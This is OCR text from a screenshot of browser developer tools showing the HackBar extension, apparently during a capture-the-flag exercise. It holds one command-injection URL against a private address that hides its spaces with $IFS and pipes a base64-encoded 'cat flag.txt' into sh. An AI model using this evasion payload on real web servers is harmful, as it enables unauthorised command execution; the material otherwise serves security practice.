 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacK
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://172.16.1.155/1.php?cmd=echo$IFS$1Y2F0IGZsYWcudHh0Cg==|base64$IFS$1-d|sh
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"